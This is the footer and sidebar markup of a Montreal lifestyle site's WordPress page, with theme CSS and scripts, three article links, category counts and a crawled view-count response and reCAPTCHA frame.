<style>body .tdi_22 .tdm-title{color:#ffffff}body .tdi_22:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_22 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_22:hover .tdm-title{cursor:default}.tdi_22 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_22 "><h3 class="tdm-title tdm-title-xsm">MONTRÉAL, QUÉBEC</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_19 .tds-icon-box .tds-icon{font-size:38px;text-align:center}.tdi_19 .tds-icon-box .tds-icon{width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_19 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_19 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_25 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_26 .tdm-title{color:#ffffff}body .tdi_26:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_26 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_26:hover .tdm-title{cursor:default}.tdi_26 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_26 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_27 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-bottom:0px!important}@media (max-width:767px){.tdi_27{margin-bottom:48px!important}}</style>
<style>.tdi_27 .td-image-wrap{padding-bottom:70%}.tdi_27 .entry-thumb{background-position:center 50%}.tdi_27 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_27 .td-image-container,.ie11 .tdi_27 .td-image-container{flex:0 0 auto}.tdi_27 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_27 .td-module-meta-info,.ie11 .tdi_27 .td-module-meta-info{flex:1}body .tdi_27 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_27 .td-module-meta-info{padding:3px 0 0 15px;border-color:#eaeaea}.tdi_27 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_27 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_27 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_27 .td-post-vid-time{display:block}.tdi_27 .td-post-category:not(.td-post-extra-category){display:none}.tdi_27 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_27 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:=!important}.tdi_27 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_27 .td-read-more{display:none}.tdi_27 .td-author-date{display:inline}.tdi_27 .td-post-author-name{display:none}.tdi_27 .td-post-date,.tdi_27 .td-post-author-name span{display:none}.tdi_27 .entry-review-stars{display:inline-block}.tdi_27 .td-icon-star,.tdi_27 .td-icon-star-empty,.tdi_27 .td-icon-star-half{font-size:15px}.tdi_27 .td-module-comments{display:none}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_27 .td-module-title a{color:#ffffff}.tdi_27 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_27 .td-module-meta-info,.tdi_27 .td-next-prev-wrap{text-align:left}.tdi_27 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_27 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_27 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_27 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_27 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}html:not([class*='ie']) .tdi_27 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .td-image-wrap{padding-bottom:90%}.tdi_27 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_27 .td-module-container:before{bottom:-10px}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .entry-title{font-size:13px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .td-image-wrap{padding-bottom:90%}.tdi_27 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_27 .td-module-container:before{bottom:-10px}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .entry-title{font-size:10px!important;font-weight:600!important}}@media (max-width:767px){.tdi_27 .td-image-wrap{padding-bottom:90%}.tdi_27 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_27 .td-module-container:before{bottom:-15px}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-59334","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_flex_block_1";
block_tdi_27.post_count = "3";
block_tdi_27.found_posts = "3939";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "1313";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"></div><div id=tdi_27 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/comment-faire-face-aux-critiques-quand-on-veut-reussir/"  rel="bookmark" class="td-image-wrap " title="5 conseils aux entrepreneurs pour surmonter les critiques" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2015/10/Comment-faire-face-aux-critiques-quand-on-veut-réussir-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/comment-faire-face-aux-critiques-quand-on-veut-reussir/"  rel="bookmark" title="5 conseils aux entrepreneurs pour surmonter les critiques">5 conseils aux entrepreneurs pour surmonter les critiques</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/culture-foot-impact-de-montreal-1642-montreal/"  rel="bookmark" class="td-image-wrap " title="Culture Foot, Impact De Montréal et 1642 Montréal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2015/10/culture-foot-696x583.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/culture-foot-impact-de-montreal-1642-montreal/"  rel="bookmark" title="Culture Foot, Impact De Montréal et 1642 Montréal">Culture Foot, Impact De Montréal et 1642 Montréal</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/guizmo-lentourage/"  rel="bookmark" class="td-image-wrap " title="Projecteur sur Guizmo de L&#8217;ENTOURAGE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2011/10/guizmo.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/guizmo-lentourage/"  rel="bookmark" title="Projecteur sur Guizmo de L&#8217;ENTOURAGE">Projecteur sur Guizmo de L&#8217;ENTOURAGE</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_30 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_31 .tdm-title{color:#ffffff}body .tdi_31:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_31 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_31:hover .tdm-title{cursor:default}.tdi_31 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_31 "><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_32 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>.tdi_32{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_32{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_32 .td-cat-name{color:#ffffff}.tdi_32 .td-cat-no{color:#ffffff;font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}.tdi_32 li:hover .td-cat-name{color:rgba(255,255,255,0.8)}.tdi_32 li:hover .td-cat-no{color:rgba(255,255,255,0.8)}.tdi_32 li{font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_32 li{font-size:15px!important}.tdi_32 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 li{font-size:12px!important}.tdi_32 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.afrokanlife.com/category/soccer/"><span class="td-cat-name">KAN FOOTBALL CLUB</span><span class="td-cat-no">1557</span></a></li><li><a href="https://www.afrokanlife.com/category/business/"><span class="td-cat-name">KAN LEAD</span><span class="td-cat-no">956</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/"><span class="td-cat-name">KAN CHILLiN</span><span class="td-cat-no">892</span></a></li><li><a href="https://www.afrokanlife.com/category/style/"><span class="td-cat-name">KAN LifeSTYLE</span><span class="td-cat-no">473</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/musique-black/"><span class="td-cat-name">LES MUSIQUES</span><span class="td-cat-no">377</span></a></li><li><a href="https://www.afrokanlife.com/category/business/politique/"><span class="td-cat-name">LES REFLEXIONS</span><span class="td-cat-no">330</span></a></li></ul></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 69714e2b36ad1
    -->

    <script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/comment-reply.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.5" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[59334]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_inline_image","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5
body_size: -206
content:
{"59334":10498}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZO6iQ1FkkoiauYsU_unvrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769033270809');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>